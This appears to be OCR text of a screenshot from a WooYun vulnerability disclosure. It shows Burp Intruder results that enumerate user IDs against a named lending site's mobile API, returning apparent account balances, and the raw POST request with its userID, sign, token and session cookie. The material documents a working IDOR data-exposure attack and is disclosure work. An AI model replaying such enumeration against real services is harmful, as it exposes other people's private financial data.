 Filter: Showing all items
Request Payload Status Error Timeout Length "hasPaySum":" "usableAmount":" Comment
7 7 200 1317 0.00 37.36
92 92 200 1376 324226.72 3620.20
87 87 200 1328 1723.79 308.42
111 111 200 1367 639177.29 295.73
56 56 200 1354 40557.73 26.24
125 125 200 1331 25225.00 25202.50
101 101 200 1378 306704.29 237.30
140 140 200 1367 44679.54 225.57
62 62 200 1358 6529.03 2175.10
8 8 200 1303 91675.24 202.23
43 43 200 1316 102.94 2.64
Request Response
Raw Params Headers Hex
POST /mobile/appService.do HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 116
Host: www.jjlwd.com
Connection: close
Accept-Encoding: gzip
Cookie: aliyungf_tc=AQAAAFLlt1sUHwgAzuXkesMh7BsNROmw
User-Agent: okhttp/2.1.0
userID=111&functionType=40&auth=jjlwd&info=2015&sign=E2BFDCBE3EC3B2E291576EF46BFD9D29&token=EE07997D90C2BD5Da7a2eed4
www.wooyun.org